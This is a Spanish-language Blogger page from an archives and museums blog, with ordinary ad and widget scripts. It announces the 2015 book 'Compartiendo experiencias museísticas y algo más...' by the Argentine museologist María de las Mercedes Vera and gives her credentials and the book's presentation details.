<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/2015/03/conoce-abampperu.html' itemprop='url'>Acerca de</a></li>
<li itemprop='name'><a href='http://www.123formbuilder.com/form-3362615/Formulario-De-Contacto' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://archivosagil.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ARCHIVOSAGIL' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigup3dZ0UH5xnx7d_PtHtQ2NTY6qQpngVS62k_UBH3-KihtR6HXdOfW4SOgG4xmGBNAZNJzqUyGyFj3uTeRF0GORYhelamefCECqjKRDgKSI9DaKcgYxhq7JYo1I7OAHgZj9O049Xs5J4/s1600/logo+completo+1.0.1.jpg' style='display: block' width='469px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_headerright_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0002"
     data-ad-slot="3464407416"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://archivosagil.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos?&max-results=7' itemprop='url'>Archivos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivo%20Salud?&max-results=7' itemprop='url'>_Archivo Salud</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Electr%C3%B3nicos?&max-results=7' itemprop='url'>_Archivo Electrónicos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Digitales?&max-results=7' itemprop='url'>_Archivos Digitales</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Empresariales?&max-results=7' itemprop='url'>_Arch. Empresariales</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Cursos%20ABAMP?&max-results=7' itemprop='url'>_Cursos Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Seminarios%20ABAMP?&max-results=7' itemprop='url'>_Seminarios Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Bibliotecas?&max-results=7' itemprop='url'>Bibliotecas</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Museos?&max-results=7' itemprop='url'>Museos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Eventos?&max-results=7' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/search/label/Noticias?&max-results=7' itemprop='url'>Noticias</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>sábado, 24 de octubre de 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/s320/Compartiendo1+%25281%2529.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://archivosagil.blogspot.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://archivosagil.blogspot.com/search/label/Museos' property='v:title' rel='v:url'>Museos</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural' property='v:title' rel='v:url'>Patrimonio Cultural</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://archivosagil.blogspot.com/search/label/Patrimonio%20de%20la%20Humanidad' property='v:title' rel='v:url'>Patrimonio de la Humanidad</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS&#8230;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS&#8230;
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='archivosagil'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html' itemprop='url'/>
<a class='timestamp-link' href='https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-10-24T20:18:00-07:00'>20:18:00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://archivosagil.blogspot.com/search/label/Museos' rel='tag'>Museos</a>,
<a href='https://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural' rel='tag'>Patrimonio Cultural</a>,
<a href='https://archivosagil.blogspot.com/search/label/Patrimonio%20de%20la%20Humanidad' rel='tag'>Patrimonio de la Humanidad</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5818787005563643391' itemprop='articleBody'>
<meta content='         Una mirada al libro &quot;Compartiendo experiencias museísticas y algo mas... &quot;   Resumen del libro, Resoluciones y video de l...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/s1600/Compartiendo1+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/s320/Compartiendo1+%25281%2529.jpg" width="222" /></a></div>
<div class="MsoNormal">
<b><span lang="ES"><br /></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="ES"><span style="font-family: Arial, Helvetica, sans-serif;">Una mirada al libro "Compartiendo experiencias museísticas y algo mas... "</span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="ES"><span style="font-family: Arial, Helvetica, sans-serif;">Resumen del libro, Resoluciones y video de la Presentación del libro</span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="ES"><span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span lang="ES"><span style="font-family: Arial, Helvetica, sans-serif;">AUTOR:<o:p></o:p></span></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="ES"><span style="font-family: Arial, Helvetica, sans-serif;">María de las Mercedes Vera (1968- Corrientes-
Argentina)&nbsp;&nbsp; *Prof. de Educación
Pre-Escolar&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *Diplomada en
Investigación Cultural por la Universidad de&nbsp;
Nuestra Sra. de la Paz-Bolivia <o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="ES"><span style="font-family: Arial, Helvetica, sans-serif;">*Licenciada en Museología y Repositorios
Naturales y Culturales.&nbsp; Universidad
Nacional de Avellaneda-Bs As, Argentina/14. <o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="ES"><span style="font-family: Arial, Helvetica, sans-serif;">*Especialización en Gestión del Patrimonio
Cultural Inmaterial (CRESPIAL-UNESCO /15)<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="ES"><span style="font-family: Arial, Helvetica, sans-serif;">* Miembro y Coordinadora Nacional del&nbsp; EBAM Latinoamericano (desde 2009)<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="ES"><span style="font-family: Arial, Helvetica, sans-serif;">* Coordinadora CIDAGI-Perú en Argentina&nbsp; (2011)&nbsp;
* Ex Delegada Nodo CECA-Ctes. (2011-2014)</span></span><span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><span lang="ES">El libro "Compartiendo experiencias museísticas y algo mas... &nbsp;Es un compilado de
Trabajos realizados en el Museo Provincial de Ciencias Naturales &#8220;Dr Amado Bonpland&#8221;
y Dirección de Museos de la Provincia de Corrientes; presentados por su autora,
la Lic. María de las Mercedes&nbsp; Vera, &nbsp;en jornadas y congresos nacionales e
internacionales, que van desde el año 2008 al 20l</span><span lang="ES">4. 4</span></span><span style="font-family: Arial, Helvetica, sans-serif; text-align: right;">&nbsp;</span></div>
<pre style="background: white; line-height: 16pt; text-align: justify;"><span lang="ES-AR"><span style="font-family: Arial, Helvetica, sans-serif;">Obra que se presentó en el VII EBAM Latinoamericano, el día 30 de Septiembre en UPLA, Valparaíso, Chile, en la clausura de este importante evento que congrega año a año a bibliotecarios, archivistas y museólogos de toda Latinoamérica. Un aporte más a la comunidad de las Ciencias de la Información, en especial al campo de la Museología.&nbsp;</span></span></pre>
<pre style="background: white; line-height: 16pt; text-align: justify;">
</pre>
<div class="MsoNormal" style="text-align: justify;">
<span lang="ES"><span style="font-family: Arial, Helvetica, sans-serif;">



</span></span></div>
<pre style="background: white; line-height: 16pt; text-align: justify;"><span style="font-family: Arial, Helvetica, sans-serif;"><span lang="ES-AR">La obra fue declarada de Interés Cultural por Resolución N&#176; l007/l5 del Instituto de Cultura de Corrientes en Argentina, como así también el VII&#176; EBAM por Resolución N&#176; </span><span lang="ES-AR">l004.</span><span lang="ES-AR"> </span></span><span lang="ES-AR"><span style="font-family: Arial, Helvetica, sans-serif;">Firmados por el Presidente de dicho Instituto, el Arq. Gabriel Romero.</span><span style="font-family: 'Times New Roman', serif; font-size: 12pt;"><o:p></o:p></span></span></pre>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivCxsqKsHl8dC95KPwbx0IbRNxoH6-9rRdVZQpHqyn788n1O8Jk1FypknHhrd7FEn_JpXb9KzbjSZQA5VSXoaOgj5aQvZAgWko9cHImMxHCxmj8sLfL59bdIV_Gxoh6FBxAbKmMSTIXLQ/s1600/img837.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivCxsqKsHl8dC95KPwbx0IbRNxoH6-9rRdVZQpHqyn788n1O8Jk1FypknHhrd7FEn_JpXb9KzbjSZQA5VSXoaOgj5aQvZAgWko9cHImMxHCxmj8sLfL59bdIV_Gxoh6FBxAbKmMSTIXLQ/s320/img837.jpg" width="188" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgltULvQHqAbG1dHva80n8s2AKYcqY-2SiwoxLe8FlHSloil2x-g0UIfcRxaCJPQngHSSLdUSVSZtBvEXbCSj9oiIVoBpNETNTiL53r_yNWVHHHVw8ESXN9MJau9kiwzMdbwc72d-bJpgQ/s1600/libr.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgltULvQHqAbG1dHva80n8s2AKYcqY-2SiwoxLe8FlHSloil2x-g0UIfcRxaCJPQngHSSLdUSVSZtBvEXbCSj9oiIVoBpNETNTiL53r_yNWVHHHVw8ESXN9MJau9kiwzMdbwc72d-bJpgQ/s320/libr.jpg" width="187" /></a></div>
<pre style="background: white; line-height: 16pt; text-align: justify;"><span lang="ES-AR"><pre style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 16pt;"><span lang="ES-AR"><span style="color: #666666; font-family: helvetica, arial, sans-serif; font-size: 12px; line-height: 16.08px;">Tapa del libro es obra del artista plástico correntino JORGE EDUARDO GAMARRA.</span><span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;</span></span></pre>
<span style="font-family: Arial, Helvetica, sans-serif;">
</span></span></pre>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html&title=COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html&title=COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html&title=COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/s320/Compartiendo1+%25281%2529.jpg&description=         Una mirada al libro &quot;Compartiendo experiencias museísticas y algo mas... &quot;   Resumen del libro, Resoluciones y video de l...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html&title=COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html' text='COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS…'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=COMPARTIENDO EXPERIENCIAS MUSEÍSTICAS Y ALGO MÁS… >> https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Patrimonio de la Humanidad
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://archivosagil.blogspot.com/2015/10/unesco-premia-un-boliviano-que-estudia.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://archivosagil.blogspot.com/2015/10/identificacion-y-valoracion-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='author profile'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html' itemprop='url'/>
<a class='timestamp-link' href='https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-10-24T20:18:00-07:00'>20:18:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1297062759'>
<a href='https://www.blogger.com/post-edit.g?blogID=6915485636034888688&postID=5818787005563643391&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=5818787005563643391&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=5818787005563643391&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=5818787005563643391&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=5818787005563643391&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=5818787005563643391&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://archivosagil.blogspot.com/search/label/Museos' rel='tag'>Museos</a>,
<a href='https://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural' rel='tag'>Patrimonio Cultural</a>,
<a href='https://archivosagil.blogspot.com/search/label/Patrimonio%20de%20la%20Humanidad' rel='tag'>Patrimonio de la Humanidad</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6915485636034888688/5818787005563643391' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://archivosagil.blogspot.com/2015/10/unesco-premia-un-boliviano-que-estudia.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://archivosagil.blogspot.com/2015/10/identificacion-y-valoracion-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://archivosagil.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://archivosagil.blogspot.com/feeds/5818787005563643391/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0004"
     data-ad-slot="8857251326"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://archivosagil.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-3666953759184299";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1202500723";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- archivosagil_sidebar_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
archivosagil
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17067008832021907664' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://archivosagil.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://archivosagil.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html' target='_blank'>
